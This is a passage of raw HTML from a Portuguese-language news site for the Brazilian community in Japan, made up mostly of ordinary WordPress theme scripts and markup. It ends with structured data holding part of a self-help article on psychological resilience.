                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12351_2_6975c7592dc94 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-12351 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_12351_3_6975c7593f20c   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_9A3alPjrG4{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_9A3alPjrG4{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_9A3alPjrG4{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_9A3alPjrG4" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" data-image-url="" data-title="Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" data-image-url="" data-title="Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2020\/06\/18\/resiliencia-seja-forte-no-meio-da-tempestade","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12351","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2020\/06\/18\/resiliencia-seja-forte-no-meio-da-tempestade\/"},"dateCreated":"2020-06-18 19:00:06Asia\/Tokyo","datePublished":"2020-06-18 19:00:06Asia\/Tokyo","dateModified":"2020-06-13 01:01:56Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2020\/06\/18\/resiliencia-seja-forte-no-meio-da-tempestade\/","headline":"Resili\u00eancia: seja forte no meio da tempestade","name":"Resili\u00eancia: seja forte no meio da tempestade","articleBody":"Existem pessoas caracterizadas pela sua grande capacidade de resist\u00eancia. Elas t\u00eam a capacidade de permanecer em p\u00e9 apesar das adversidades e o princ\u00edpio no qual elas se baseiam \u00e9 a ideia de dificuldades como ensinamentos.\r\n\r\nElas sabem que \u00e9 imposs\u00edvel estar imune ao sofrimento e entendem que as tempestades que escurecem sua vida cotidiana tamb\u00e9m s\u00e3o oportunidades a serem afirmadas. Armam-se, portanto, com coragem e v\u00e3o em frente, seu mantra \u00e9 \u201ccontinuar a crescer, apesar das adversidades\u201d.\r\n\r\n<strong>Resili\u00eancia na vida cotidiana<\/strong>\r\nA resili\u00eancia \u00e9 um conceito que adquiriu grande import\u00e2ncia nos \u00faltimos anos. Especialmente em correntes, como a psicologia positiva, interessada em entender as caracter\u00edsticas que permitem superar as adversidades; essas correntes d\u00e3o menos peso a fatores que aumentam a probabilidade de desconforto mental.\r\n\r\nNa psicologia, ser resiliente significa ser capaz de enfrentar a adversidade e sair mais forte.\r\n\r\nQuando falamos em resili\u00eancia, tendemos a pensar em fatos traum\u00e1ticos, como a perda de um ente querido, a sobreviv\u00eancia em um acidente ou maus tratos; na realidade, mesmo em nossa vida di\u00e1ria, h\u00e1 situa\u00e7\u00f5es complexas que temos que enfrentar. N\u00e3o \u00e9 necess\u00e1rio ter uma cat\u00e1strofe: mesmo superando as dificuldades di\u00e1rias, como enfrentar as cr\u00edticas, melhorar ou come\u00e7ar o dia com um sorriso durante um per\u00edodo triste significa ser resiliente.\r\n\r\n<strong>Caracter\u00edsticas de pessoas resilientes<\/strong>\r\nH\u00e1 pessoas resilientes porque elas tiveram um exemplo de resili\u00eancia a ser seguido pelos pais ou irm\u00e3os. H\u00e1 outras que tiveram que lutar sozinhas com as pedras de sua jornada: elas aprenderam atrav\u00e9s do m\u00e9todo da \u201ctentativa e erro\u201d, e se tornaram fortes gra\u00e7as \u00e0s suas cicatrizes.\r\n\r\nIsso nos mostra que a resili\u00eancia \u00e9 uma habilidade que todos podem desenvolver e, portanto, treinar. Para isso, \u00e9 necess\u00e1rio gerenciar 